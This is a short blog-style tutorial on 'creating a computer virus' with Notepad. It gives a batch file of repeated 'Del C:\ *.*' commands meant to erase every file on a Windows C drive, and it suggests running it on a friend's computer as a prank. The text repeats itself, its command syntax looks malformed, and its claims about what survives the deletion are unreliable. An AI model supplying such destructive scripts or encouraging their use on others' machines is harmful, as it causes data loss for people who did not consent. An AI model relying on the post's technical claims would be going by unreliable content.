Hello Guyz My Name is Shanzay Khan & Today I Have An Awesome Trick for Those Whose Windows Is Causing Problem,Or You Can Have Fun With Trying This on Your Friend Computer.
So Today we are going to Create a Virus Which We Are Going To Place in Windows C Drive So All the Files In C Drive Will Be Deleted.
Donot Try This Trick On Your Computer If You are Trying To Learn This Trick Because it Will Erase All Of You C Drive
Done Your Problem Should Be Solved If Not Ask Me By Commenting Below Your Problem.
So Today we are going to Create a Virus Which We Are Going To Place in Windows C Drive So All the Files In C Drive Will Be Deleted.
 |
| How To Create A Computer Virus Using Notepad Or Any Text Editor |
So Lets Start;
- First Of All Open Notepad Or Any Other Text Editor
- Then Copy The Code Given Below & Paste In Your Notepad
@Echo off
Del C:\ *.* |y
Del C:\ *.* |y
- Then Simply Save That file File In C Drive With The Name Virus With Extension of .Bat
- It Will Called Virus.bat So save That File With Name Virus.bat & Soon All The Files On the C Drive Will be Erased & Your Other Data Will Remain Save.
Donot Try This Trick On Your Computer If You are Trying To Learn This Trick Because it Will Erase All Of You C Drive
Done Your Problem Should Be Solved If Not Ask Me By Commenting Below Your Problem.
Follow Me On Social Media
Shanzay Khan
Hope You Like This Post Then Feel Free To Share It On Social Media By The Given Links Below;